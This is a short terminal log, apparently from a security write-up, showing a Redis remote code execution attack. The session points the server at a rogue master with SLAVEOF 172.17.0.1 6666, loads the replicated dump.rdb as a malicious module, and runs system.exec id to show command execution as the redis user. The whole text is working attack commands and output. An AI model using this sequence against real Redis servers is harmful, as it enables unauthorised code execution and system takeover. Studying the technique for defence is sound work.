 inhann@ubuntu:~$ redis-cli -p 12345
127.0.0.1:12345> CONFIG GET dbfilename
1) "dbfilename"
2) "dump.rdb"
127.0.0.1:12345> CONFIG GET dir
1) "dir"
2) "/data"
127.0.0.1:12345> SLAVEOF 172.17.0.1 6666
OK
127.0.0.1:12345> MODULE LOAD /data/dump.rdb
OK
127.0.0.1:12345> system.exec id
"uid=999(redis) gid=999(redis) groups=999(redis)\n"
127.0.0.1:12345>